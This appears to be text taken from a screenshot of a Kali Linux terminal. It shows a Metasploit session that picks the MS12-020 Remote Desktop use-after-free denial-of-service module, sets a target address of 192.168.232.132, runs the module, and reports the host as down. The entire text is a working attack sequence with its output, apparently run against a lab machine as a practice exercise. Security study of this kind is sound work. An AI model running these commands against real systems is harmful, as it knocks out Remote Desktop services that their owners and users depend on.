 root@localhost:~
文件 动作 编辑 查看 帮助
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/windows/rdp/ms12_020_maxchannelids 2012-03-16 normal No MS12-020 Micros
oft Remote Desktop Use-After-Free DoS
1 auxiliary/scanner/rdp/ms12_020_check normal Yes MS12-020 Micros
oft Remote Desktop Checker
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/rdp/ms12_02
0_check
msf6 > use 0
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syn
tax 'file:<path>'
RPORT 3389 yes The target port (TCP)
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set rhosts 192.168.232.132
rhosts => 192.168.232.132
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run
[*] Running module against 192.168.232.132
[*] 192.168.232.132:3389 - 192.168.232.132:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-F
ree DoS
[*] 192.168.232.132:3389 - 192.168.232.132:3389 - 210 bytes sent
[*] 192.168.232.132:3389 - 192.168.232.132:3389 - Checking RDP status...
[+] 192.168.232.132:3389 - 192.168.232.132:3389 seems down
[*] Auxiliary module execution completed
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) >
KALI
BY OFFENSIVE SECURITY